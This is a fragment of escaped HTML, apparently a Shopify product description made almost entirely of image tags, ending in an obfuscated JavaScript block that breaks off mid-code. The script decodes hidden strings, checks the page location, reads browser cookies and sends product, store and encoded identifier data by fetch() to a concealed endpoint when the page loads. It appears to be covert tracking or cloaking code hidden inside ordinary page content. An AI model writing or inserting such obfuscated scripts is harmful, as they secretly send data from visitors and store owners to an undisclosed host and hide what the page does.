font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/6bd7c0e786448f1358ce0aea5d7d6c01.jpg?_t=1690523658\u0026amp;_s=59f0eb115c8ff6c2e29dd86410a46dbb\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=809d3453a1b4925a1703fee4e98e1151\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/153795a2714aa441ada0c6ccb16567d5.gif?_t=1690523658\u0026amp;_s=c9d50aea16fc347155b3dee7333e4020\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=e0c0dbec629f66ff1562028b3ca99ed3\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/f0e230239ce67b233d307e4926f38c4b.jpg?_t=1690523658\u0026amp;_s=c115ff4bb1f56016b3b405a5f3dda2f7\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=e36aec2b197b836b5ba33387b1bbfa97\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906244861505.gif?v=1690718501\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/2c082cbd6835649129b45a53b0f3755a.jpg?_t=1690523658\u0026amp;_s=836d2faa2ef767d1bc6e1ba3bf2596a0\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=b5bc0e8387e555623765550d3a175d93\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245159353.jpg?v=1690718506\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245328066.gif?v=1690718513\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/c402fa247d8d851c8436e2def99eb85c.jpg?_t=1690523658\u0026amp;_s=e5983110e7ca27f121fd680ce67492ad\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ada99fc189463de3a126e83a5ffda37e\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245546716.jpg?v=1690718518\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/eebe26739778163072204e65bb5361a4.gif?_t=1689558149\u0026amp;_s=d45d189b653a42b42c543a6d2bd1ab57\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=862834b838c241578834cafc869a4a1a\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/ad1971cf184dbb6bb661b6b35ffdbea1.jpg?_t=1690523658\u0026amp;_s=df91b7bd8440f664dc4ab827a1c0bd88\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=fd0885948ebdf2bc7f2f4f7f49586c8f\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/1a83bcc3f21e2bea736a8c39722f1965.jpg?_t=1690523658\u0026amp;_s=0338e35466d491e6c431f3a9fe53bc49\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=bc21307d3e576db474b1505b4ab510fc\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/b24176490b5360968f495c89201d6790.gif?_t=1689558149\u0026amp;_s=c2680ebc9cc6e3135b90456fc8990258\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=77cb732a5b3d5de56e290700909f76e9\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/f693ca81a71b90a01d33726ed86d0cef.jpg?_t=1690523658\u0026amp;_s=40bcd3a7677454db08adb791ddb6da32\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ff49cf4c28149bf7e0609ed66f5d32fe\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/661c8aa35b9498c31466444d921f82eb.jpg?_t=1690523658\u0026amp;_s=b6ecb41dac0fd49c4cf9c6f58630fe2f\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=81282cc02e60221aec95c5998ce96bf1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/bed1c6e5ae3e65ebd83568e63f7df9d5.jpg?_t=1690523658\u0026amp;_s=d8a98652ea7f8f29c3c8f2c877526f05\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=2d44ff68bfbf7311914e3b7a98a61acb\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/2490935c506d00f5f1f94093c9e8fe5c.jpg?_t=1690523658\u0026amp;_s=701be80e46a217c6f2c11904d86e01fc\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=6bf474eae6fb12504434425fdffea869\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/a4688e8febc1566eaa3fbbf4e0983167.jpg?_t=1690523658\u0026amp;_s=51d1f2302aaf5111683858a0ea564a3d\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=c072c3998f83739636db11d15fcc8436\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/84de989f0d76e8fe6c4984e230d0966e.jpg?_t=1690523658\u0026amp;_s=b0ee9eb179fd92faa708e99013363927\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=f57b68db5125253159b7169eaadf5f32\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/369ab317d5d14656a2c6579dff638437.png?_t=1690523658\u0026amp;_s=c42c1fc90b5670b56414067814ce6f76\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=323e747382b9065edc1d413d6bc42012\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245806948.jpg?v=1690718523\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245988074.jpg?v=1690718529\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/c141ef9421e0e61dfa7c18f8c63a488d.jpg?_t=1690523658\u0026amp;_s=bf46931627fad689a55caf855d7386ee\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=8a955720c4526bcd2d462c60f657ccd8\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/7e54bcc1f09df5a203377c99452b73e1.jpg?_t=1690523658\u0026amp;_s=c6c8e5b5ed96346d610f8ae360c40753\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=f372a0c5bed1a225aa33b397d011ed89\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906246806547.jpg?v=1690718534\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906246401708.jpg?v=1690718539\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/ab82f2ba5c5371565d4f1f3dcda4279a.jpg?_t=1690523658\u0026amp;_s=12916c92c9fcbccc82b79b30e99bbf83\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=f320f2c9550783a8a4275934db3c665d\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/2dd2385db31ae85366640f40778a3026.jpg?_t=1690523658\u0026amp;_s=f8d50c1a72d7905633a354643b34c2e0\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ac1cc11877c5ca8f2d5db3f182b39a30\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/17aa667e4d77ac07b288bc3efc56d736.jpg?_t=1690523658\u0026amp;_s=4305cef862f2a113b973a4605b962070\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=54f1c0b7826c1f918e3177f4220c96c3\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906247121401.jpg?v=1690718544\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906175885818.jpg?v=1690718549\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906247299515.jpg?v=1690718554\"\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNjSxg\/LzE3FQlK6Vk08QU05QkC0OL5ESzRJOkZFNzszQDYyOjpEQTMyPzJKVaAFeeGXM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let 